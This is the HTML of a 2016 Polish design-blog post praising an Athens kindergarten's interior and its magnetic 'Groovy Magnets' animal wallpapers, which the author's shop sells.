

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html
body_size: 15508
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>PROJEKT PRZEDSZKOLA | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Kapitalny projekt i gdzie? Grecja, Ateny ! Ogólny zachwyt nad zorganizowaniem przestrzeni dla maluchów, które w tym wieku potrzebują jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da się wykonać na kilkunastu cm stolika. Wielka brawa za kolorystykę, uporządkowana a jednak nie smutna, żywa ale nie męcząca. Pomysłowe schowki, miękkie pufy i przede wszystkim"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="groovy magnets,projekt przedszkola,ściana,sklep z potrzeby piękna...,dekoracje,kids,life,sklep" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PROJEKT PRZEDSZKOLA | Z potrzeby piękna..." />
		<meta property="og:description" content="Kapitalny projekt i gdzie? Grecja, Ateny ! Ogólny zachwyt nad zorganizowaniem przestrzeni dla maluchów, które w tym wieku potrzebują jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da się wykonać na kilkunastu cm stolika. Wielka brawa za kolorystykę, uporządkowana a jednak nie smutna, żywa ale nie męcząca. Pomysłowe schowki, miękkie pufy i przede wszystkim" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" />
		<meta property="og:image:width" content="714" />
		<meta property="og:image:height" content="476" />
		<meta property="article:tag" content="groovy magnets" />
		<meta property="article:tag" content="projekt przedszkola" />
		<meta property="article:tag" content="ściana" />
		<meta property="article:tag" content="sklep z potrzeby piękna..." />
		<meta property="article:tag" content="dekoracje" />
		<meta property="article:tag" content="kids" />
		<meta property="article:tag" content="life" />
		<meta property="article:tag" content="sklep" />
		<meta property="article:published_time" content="2016-02-12T09:03:59Z" />
		<meta property="article:modified_time" content="2016-02-28T17:27:14Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="PROJEKT PRZEDSZKOLA | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Kapitalny projekt i gdzie? Grecja, Ateny ! Ogólny zachwyt nad zorganizowaniem przestrzeni dla maluchów, które w tym wieku potrzebują jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da się wykonać na kilkunastu cm stolika. Wielka brawa za kolorystykę, uporządkowana a jednak nie smutna, żywa ale nie męcząca. Pomysłowe schowki, miękkie pufy i przede wszystkim" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#item","name":"2016","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/#item","name":"February","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html","name":"PROJEKT PRZEDSZKOLA | Z potrzeby pi\u0119kna...","description":"Kapitalny projekt i gdzie? Grecja, Ateny ! Og\u00f3lny zachwyt nad zorganizowaniem przestrzeni dla maluch\u00f3w, kt\u00f3re w tym wieku potrzebuj\u0105 jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da si\u0119 wykona\u0107 na kilkunastu cm stolika. Wielka brawa za kolorystyk\u0119, uporz\u0105dkowana a jednak nie smutna, \u017cywa ale nie m\u0119cz\u0105ca. Pomys\u0142owe schowki, mi\u0119kkie pufy i przede wszystkim","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/02\/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg","width":"714","height":"476"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#mainImage"},"datePublished":"2016-02-12T09:03:59+01:00","dateModified":"2016-02-28T17:27:14+01:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#article","name":"PROJEKT PRZEDSZKOLA | Z potrzeby pi\u0119kna...","description":"Kapitalny projekt i gdzie? Grecja, Ateny ! Og\u00f3lny zachwyt nad zorganizowaniem przestrzeni dla maluch\u00f3w, kt\u00f3re w tym wieku potrzebuj\u0105 jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da si\u0119 wykona\u0107 na kilkunastu cm stolika. Wielka brawa za kolorystyk\u0119, uporz\u0105dkowana a jednak nie smutna, \u017cywa ale nie m\u0119cz\u0105ca. Pomys\u0142owe schowki, mi\u0119kkie pufy i przede wszystkim","headline":"PROJEKT PRZEDSZKOLA","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2016-02-12T09:03:59+01:00","dateModified":"2016-02-28T17:27:14+01:00","commentCount":"3","articleSection":"DEKORACJE, KIDS, LIFE, SKLEP, Groovy Magnets, projekt przedszkola, \u015bciana, sklep Z potrzeby pi\u0119kna...","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/02\/projekt-przedszkola.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/02\/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg","width":"714","height":"476"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; PROJEKT PRZEDSZKOLA Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/8377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=8377' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html&#038;format=xml" />
			<meta property="og:title" content="PROJEKT PRZEDSZKOLA" />
			<meta property="og:description" content="Kapitalny projekt i gdzie? Grecja, Ateny ! Ogólny zachwyt nad zorganizowaniem przestrzeni dla maluchów, które w tym wieku potrzebują jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da się wykonać na kilkunastu cm stolika. Wielka brawa za kolorystykę, uporządkowana a jednak nie smutna, żywa ale nie męcząca. Pomysłowe schowki, miękkie pufy i przede wszystkim" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html" />
		

</head>



<body class="post-template-default single single-post postid-8377 single-format-standard theme-sleek projekt-przedszkola post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-8377 single-format-standard theme-sleek projekt-przedszkola post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-8377" class=" article-single article-single--post post--size-large image-dark post-8377 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-kids category-life category-sklep tag-groovy-magnets tag-projekt-przedszkola tag-sciana tag-sklep-z-potrzeby-piekna" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		12 lutego 2016	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="https://www.zpotrzebypiekna.pl/category/kids" rel="tag">KIDS</a>, <a href="https://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="https://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html#comments">3</a>
	</div>

</div><h1>PROJEKT PRZEDSZKOLA</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2016/02/nowa-kolekcja-house-doctor-2016.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2016/02/pastelowy-roz.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 714px) 100vw, 714px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p style="text-align: justify;">Kapitalny projekt i gdzie? Grecja, Ateny ! Ogólny zachwyt nad zorganizowaniem przestrzeni dla maluchów, które w tym wieku potrzebują jej najbardziej. Wszak bieganie, poznawanie i zamaszyste rysowanie nie da się wykonać na kilkunastu cm stolika. Wielka brawa za kolorystykę, uporządkowana a jednak nie smutna, żywa ale nie męcząca. Pomysłowe schowki, miękkie pufy i przede wszystkim świetnie zagospodarowane ściany, które zostały udekorowane tapetami <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/dom/tapety.html?limit=all">Groovy Magnets</a></span></strong> z ulubionymi zwierzętami pociech, w dodatku dzięki temu, że są one magnetyczne pełnią funkcje nie tylko edukacyjną ale i dekoracyjną. Można bowiem za pomocą magnesów wieszać np. prace małych artystów! Za projektem stoi: <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.arkitektones.eu/en/master/page/home">PROPLUSMA ARKITEKTONES</a></span></strong></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" width="683" height="1024" class=" size-medium wp-image-8378 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg" alt="2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x600.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x900.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/2_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
